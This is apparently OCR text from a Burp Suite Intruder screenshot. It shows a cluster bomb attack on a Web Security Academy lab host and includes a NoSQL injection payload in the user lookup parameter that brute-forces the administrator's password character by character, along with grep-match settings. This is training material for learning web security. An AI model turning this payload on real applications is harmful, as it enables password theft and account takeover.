 Cluster bomb attack
Start attack
Target
https://0ac200b6033dd47181e3e858007c0058.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]=='§a§' +||'a'%3d%3d'b
HTTP/2
2 Host: 0ac200b6033dd47181e3e858007c0058.web-security-academy.net
3 Cookie: session=HFuJmZ8mmBxERgCky40XYp08qBVQHC2X
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0ac200b6033dd47181e3e858007c0058.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Settings
Add
Enter a new ite
Match type:
Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to f
Flag responses matching th
Paste
administrator
Load...
Remove
Clear
Add